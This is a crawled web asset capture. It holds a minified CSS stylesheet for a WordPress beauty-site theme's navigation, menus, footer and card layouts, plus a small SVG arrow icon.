.kr-widget-note-title{margin-bottom:48px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:38px}.kr-index-experts-note .kr-widget-note-btn{width:100%}}@media (min-width:1101px) and (max-width:1300px){.kr-index-compilation .kr-index-slider-control{display:-webkit-flex;display:flex;-webkit-flex:none;flex:none;width:350px;align-self:-webkit-flex-end;align-self:flex-end}}@media (max-width:1100px){.kr-index-mainscreen-promo{width:470px}.kr-index-mainscreen-letters-list{width:325px}.kr-footer-logo-box{width:63%}.kr-footer-link-box{flex:1;-webkit-flex:1}.kr-footer-info{display:none}.kr-inner-sidebar{width:270px;margin-left:30px}.kr-card-wide-img{width:200px;height:140px}.kr-card-wide-glass{top:-30px;bottom:unset;right:20px}.kr-card-wide-title{width:100%;padding-right:190px;min-height:88px;margin-bottom:36x}.kr-card-wide-text{width:100%}.kr-index-partition-wrapper{margin:0 -26px;width:calc(100% + 52px)}.kr-index-partition-slide{margin:0 26px;width:calc(25% - 52px)}.kr-index-FAQ-inner{width:100%}.kr-index-FAQ-inner-background{display:none}.kr-index-compilation-slider{overflow:visible}.kr-index-sections-inner{margin-left:0;margin-right:0}.kr-index-sections-item{margin-left:0;margin-right:0;width:100%}.kr-index-actual-sidebar{width:270px}.kr-index-review-item-img{width:66px;height:80px}.kr-index-review-item-feedback{margin-bottom:10px}.kr-index-review-item-text{font-size:14px}.kr-index-new .kr-index-slider-control{display:none}.kr-index-new .kr-index-control-slider{overflow:visible}}@media (min-width:901px){.kr-header-mobile,.kr-header-nav-deeper,.kr-menu-box{display:none}.kr-index-header-nav{position:relative}.kr-index-header-nav-bg{position:absolute;width:100%;height:100%;right:0;top:0;background-image:var(--gradient-1);border-radius:0 15px 15px 0}.kr-index-header-nav ul{list-style:none}.kr-index-header-nav a{text-decoration:none}.kr-header-nav-list{display:flex;display:-webkit-flex;margin-left:-20px}.kr-header-nav-list>li{position:relative;margin-right:15px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;position:relative;padding:15px 20px;height:100%}.kr-header-nav-list>li>a::before{position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;background:#fff;opacity:0;transition:all .3s ease}.kr-header-nav-list>li:hover>a:before{opacity:.2}.kr-header-nav-list>li>a *{position:relative}.kr-header-nav-link-img{width:30px;display:block;margin-right:10px}.kr-header-nav-list>li>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link);white-space:nowrap}.kr-header-nav-list>li:hover>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link-hover);white-space:nowrap}.kr-header-nav-inner{width:220px;background:#fff;border-radius:5px;padding:5px 3px;opacity:0;visibility:hidden;box-shadow:0 6px 10px rgba(0,0,0,.15)}li:hover>.kr-header-nav-inner{visibility:visible;opacity:1}.kr-header-nav-inner:before{position:absolute;display:block;content:"";width:100%;height:5px;left:0;top:0;border-radius:5px 5px 0 0;background:var(--color-2)}.kr-header-nav-list>li>.kr-header-nav-inner{position:absolute;top:100%;left:0}.kr-header-nav-inner .kr-header-nav-inner{position:absolute;top:0;left:100%;min-height:100%}.kr-header-nav-inner a{position:relative;display:block;padding:10px 18px;font-size:16px;line-height:20px;color:var(--color-text)}.kr-header-nav-inner li>a::before{background:var(--color-2);position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;opacity:0;transition:all .3s ease}.kr-header-nav-inner li:hover>a::before{opacity:.2}.kr-nav-last{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu{width:35px;height:35px;margin:0 5px 0 20px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu svg{width:35px;height:18px;fill:var(--color-2)}.kr-nav-last .kr-header-nav-inner{right:-15px;left:unset!important}.kr-nav-last .kr-header-nav-inner .kr-header-nav-inner{display:none}.kr-nav-last .kr-header-nav-link-img{display:none}.kr-index-partition-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:900px){.kr-wrap{padding-left:20px;padding-right:20px}.kr-main{margin-top:70px}.kr-inner-header-outer{padding-bottom:0}.kr-index-header{display:none}.kr-header-mobile{position:fixed;top:0;left:0;width:100%;background:var(--color-bg-mobile-panel);z-index:9;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility 0s .3s ease}.kr-header-mobile.kr-visible{opacity:1;visibility:visible;transition:opacity .3s ease}.kr-header-mobile-wrap{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:70px;position:relative}.kr-header-mobile-logo{height:42px;margin-right:auto}.kr-header-mobile-logo img{height:100%;display:block}.kr-header-mobile-search-btn{width:36px;height:36px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-header-mobile-search-btn svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-form{position:absolute;right:46px;top:50%;transform:translateY(-50%);width:36px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s;background:#fff;border-radius:5px}.kr-header-mobile-search-form.kr-opened{width:calc(100% - 46px);opacity:1;visibility:visible;transition:width .3s ease}.kr-header-mobile-search-form-icon{position:absolute;right:10px;top:13px}.kr-header-mobile-search-form-icon svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-input{position:relative;width:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;height:50px;border-radius:5px;background:0 0;color:var(--color-1);border:none;-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.kr-header-mobile-search-form.kr-opened .kr-header-mobile-search-input{padding:0 44px 0 10px}.kr-header-mobile-search-input::placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-menu-btn{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:11px;width:35px;height:35px}.kr-header-mobile-menu-btn.kr-opened{opacity:0}.kr-header-mobile-menu-btn svg{width:35px;height:18px;fill:var(--color-2)}.kr-menu-box{display:block;position:fixed;width:100vw;height:100vh;z-index:10;top:0;left:0;visibility:hidden;transition:visibility 0s .3s}.kr-menu-box.kr-opened{visibility:visible;transition:visibility 0s 0s}.kr-menu-bg{width:100%;height:100%;background:var(--color-1);position:absolute;left:0;top:0;opacity:0;transition:opacity .3s ease}.kr-menu-box.kr-opened .kr-menu-bg{opacity:.6}.kr-menu-close{display:none;position:absolute;right:24px;top:22px}.kr-menu-box.kr-opened .kr-menu-close{display:block}.kr-menu-close svg{width:25px;height:25px;fill:var(--color-4)}.kr-menu-container{position:relative;width:300px;max-width:80%;height:100%;overflow:hidden;background:center/cover no-repeat;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;padding:80px 0 0;transform:translateX(-100%);transition:transform .3s ease}.kr-menu-box.kr-opened .kr-menu-container{transform:translateX(0)}.kr-menu-nav{height:100%;overflow:hidden;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column}.kr-menu-nav>ul{overflow:auto;height:100%;width:100%;position:absolute;top:0;left:0}.kr-header-nav-list.kr-overflow,.kr-overflow>ul{overflow:hidden;position:static}.kr-header-nav-inner{position:absolute;top:0;left:0;transform:translateX(-100%);height:100%;width:100%;overflow:hidden;transition:transform .3s ease;background:center top -80px/auto calc(100% + 80px) no-repeat}.kr-header-nav-inner.kr-active{transform:translateX(0)}.kr-menu-nav .kr-header-nav-deeper{width:32px;height:32px;background:var(--color-2);border-radius:50%;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:auto}.kr-header-nav-deeper svg{width:7px;height:13px;fill:var(--color-1)}.kr-header-nav-list li{list-style:none;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;padding-right:15px;padding-left:20px}.kr-header-nav-list a{text-decoration:none;font-weight:500;font-size:16px;line-height:20px;color:var(--color-4);margin-right:20px}.kr-header-nav-list>li{margin-bottom:16px;height:44px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;flex:1;-webkit-flex:1}.kr-header-nav-list>li>a span{flex:1;-webkit-flex:1;max-width:110px}.kr-header-nav-link-img{width:30px;display:block;margin-right:20px}.kr-header-nav-link-img img{width:100%;display:block}.kr-header-nav-inner ul{height:100%;overflow:auto}.kr-header-nav-inner li{height:44px;margin-bottom:10px}.kr-header-nav-inner a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:100%;flex:1;-webkit-flex:1}.kr-menu-back,.kr-menu-logo{height:50px;position:absolute;top:10px;left:20px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-menu-back.kr-hidden,.kr-menu-logo.kr-hidden{display:none}.kr-menu-logo{transform:translateX(-300px);transition:all .3s ease;opacity:0}.kr-menu-box.kr-opened .kr-menu-logo{transform:translateX(0);opacity:1}.kr-menu-logo img{height:100%}.kr-menu-back-arrow{width:32px;height:32px;background:var(--color-2);border-radius:50%;margin-right:15px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-menu-back-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-menu-back-text{flex:1;-webkit-flex:1;font-weight:600;font-size:16px;line-height:20px;color:var(--color-4)}li.kr-menu-nav-bottom-info{display:block}.kr-menu-nav-bottom-info .kr-index-header-top-info-text{border-top:1px solid var(--color-4);padding-top:20px;padding-bottom:15px}.kr-menu-nav-bottom-info .kr-social-box{margin-left:-5px;margin-bottom:15px}.kr-menu-nav-bottom-info .kr-social-link{padding:5px}.kr-menu-nav-bottom-info .kr-social-link svg{width:30px;height:30px}.kr-menu-nav-bottom-info .kr-social-link:not(:last-child){margin-right:5px}.kr-index-mainscreen-content{min-height:unset;padding-bottom:364px}.kr-index-mainscreen-content-img{width:600px;right:unset;left:50%;transform:translateX(-50%)}.kr-index-mainscreen-promo-link-title{font-size:24px;line-height:29px}.kr-index-mainscreen-promo-link-text{font-size:14px;line-height:17px}.kr-index-mainscreen-promo-link-btn{margin-top:15px}.kr-swiper-dots{margin-top:5px;margin-left:-10px}.kr-swiper-dots .swiper-pagination-bullet{width:32px;height:32px}.kr-swiper-dots .swiper-pagination-bullet::after,.kr-swiper-dots .swiper-pagination-bullet::before{width:12px;height:12px;left:50%;top:50%;transform:translate(-50%,-50%)}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin:0}.kr-index-mainscreen-letters-list{width:calc(100% + 15px)}.kr-index-mainscreen-glass{left:5px;bottom:-24px;width:54px;height:70px}.kr-footer-inner{padding:26px 0 35px;display:block}.kr-footer-logo-box{margin-bottom:20px;padding-top:0}.kr-footer-link-box,.kr-footer-logo-box{padding-right:0;width:100%}.kr-footer-logo{width:110px}.kr-footer-text{flex:1;-webkit-flex:1;padding-top:3px}.kr-footer-info{display:none}.kr-footer-link{padding:5px 0}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:0}.kr-footer-link-block{margin-top:0}.kr-footer-link-block a{padding:5px 0}.kr-inner-container{display:block}.kr-inner-sidebar{width:100%;margin-left:0;margin-top:60px}.kr-default-slider{overflow:visible}.kr-inner-tag-slider{overflow:visible}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.kr-inner-tag-slider-link{margin-bottom:0}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{margin:0 25px;width:175px}.kr-index-actual-inner{display:block}.kr-index-actual-sidebar{width:100%;margin-left:0;margin-top:50px}.kr-index-review-item-img{width:90px;height:110px}.kr-index-review-item-feedback{margin-bottom:15px}.kr-index-review-item-text{font-size:16px}.kr-index-popular-inner{display:block}.kr-index-popular .kr-index-slider-control{display:none}.kr-index-popular .kr-index-control-slider{overflow:visible}.kr-index-popular-aside{width:100%;margin-left:0}.kr-widget-note{min-height:unset}.kr-index-pair-category-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-pair-category-half{width:100%;overflow:visible}.kr-index-pair-category-half+.kr-index-pair-category-half{margin-top:70px}.kr-index-pair-category-half .swiper-wrapper{height:auto}.kr-index-pair-category-slide{width:33%;min-width:200px;-webkit-flex:none;flex:none}.kr-index-pair-category-slide:last-child{width:100%}.kr-index-pair-category-control{display:flex;display:-webkit-flex;margin-top:40px}.kr-index-pair-category-next,.kr-index-pair-category-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-pair-category-prev{margin-right:5px}.kr-index-pair-category-next{padding-left:2px}.kr-index-pair-category-next svg,.kr-index-pair-category-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-pair-category-prev svg{transform:rotate(180deg)}}.kr-inner-sidebar .kr-widget-note{margin-top:60px}.kr-inner-sidebar .kr-widget-note-text{font-size:16px;line-height:23px;font-weight:300}@media (max-width:640px){.kr-card-wide{border:none;padding:0}.kr-card-wide-img{position:static;width:100%;height:230px;margin-bottom:35px}.kr-card-wide-glass{width:60px;height:60px;top:195px;right:20px}.kr-card-wide-category{margin-bottom:10px}.kr-card-wide-title{padding:0;margin-bottom:14px;min-height:unset;display:block}.kr-card-wide-text{-webkit-line-clamp:5}.kr-card-wide-btn{margin-bottom:0}.kr-index-sections-item-topline-link-text{display:none}.kr-index-sections-item-topline-link-arrow{width:30px;height:30px}.kr-index-sections-item-main{padding:7px 7px 30px}.kr-index-sections-item-head-link{-webkit-flex-direction:column;flex-direction:column}.kr-index-sections-item-head-link:before{left:10px;width:calc(100% - 20px)}.kr-index-sections-item-head-link-img-box{margin-right:0;margin-bottom:20px;width:100%;height:200px}.kr-index-sections-item-head-link-info{padding-left:10px}.kr-index-sections-item-main-link{margin-left:10px}.kr-index-experts-popular-item-img{height:170px}}@media (min-width:641px){.kr-default-card-quadro-box .kr-default-card{width:calc(50% - 20px)}}@media (min-width:901px){.kr-default-card-double-slider .kr-default-card{width:398px;height:444px}.kr-default-card-triple-slider .kr-default-card{width:258px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-double-slider .kr-default-card-1-img{height:236px}.kr-default-card-double-slider .kr-default-card-head-img{width:90px;height:90px}.kr-default-card-name{font-size:18px;line-height:22px;margin-top:6px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-category{margin-top:14px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:40px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-empty{width:220px;height:37px;background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-full{background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-actual-slider .kr-default-card{width:calc(50% - 20px);height:393px}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:3}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1-img{height:170px}}@media (max-width:1100px) and (min-width:901px){.kr-default-card-quadro-box .kr-default-card{height:382px}.kr-default-card-quadro-box .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-quadro-box .kr-default-card-1-img{height:170px}.kr-default-card-play{top:137px}.kr-default-card-head-img{width:60px;height:60px;margin-right:20px}.kr-default-card-3 .kr-default-card-category{font-size:14px;line-height:17px;margin-top:10px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:30px}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:165px;height:28px;background-size:34px;background-position:center left -2px}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:34px;background-position:center left -2px}.kr-default-card-quadro-box .kr-default-card-2 .kr-default-card-title,.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-title{font-size:18px;line-height:22px}}@media (min-width:1101px){.kr-default-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-default-card-double-slider .kr-default-card{width:calc(50% - 20px)}.kr-default-card-triple-slider .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-quadro-box .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-double-slider .kr-default-card-play{top:170px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .kr-default-card{width:calc(33.33% - 20px)}}@media (min-width:1101px) and (max-width:1300px){.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:3}}@media (min-width:1301px){.kr-default-card-double-slider .kr-default-card{height:456px}.kr-default-card-triple-slider .kr-default-card{height:393px}.kr-default-card-quadro-box .kr-default-card{width:calc(25% - 20px)}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-bottom:60px}.kr-default-card-double-slider .kr-default-card-play{top:180px}.kr-default-card-triple-slider .kr-default-card-play{top:140px}.kr-default-card-double-slider .kr-default-card-1-img{height:270px}.kr-default-card-triple-slider .kr-default-card-1-img{height:170px}.kr-default-card-quadro-box .kr-default-card-name{font-size:14px;line-height:17px;margin-top:8px}.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-category{font-size:12px;line-height:15px;margin-top:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/arrow1.svg
body_size: 499
content:
<svg width="49" height="8" viewBox="0 0 49 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.1716 0.46447L48.3536 3.64645C48.5488 3.84171 48.5488 4.1583 48.3536 4.35356L45.1716 7.53554C44.9763 7.7308 44.6597 7.7308 44.4645 7.53554C44.2692 7.34028 44.2692 7.02369 44.4645 6.82843L46.7929 4.5H0V3.5H46.7929L44.4645 1.17158C44.2692 0.976315 44.2692 0.659733 44.4645 0.46447C44.6597 0.269208 44.9763 0.269208 45.1716 0.46447Z" fill="white"/>
</svg>
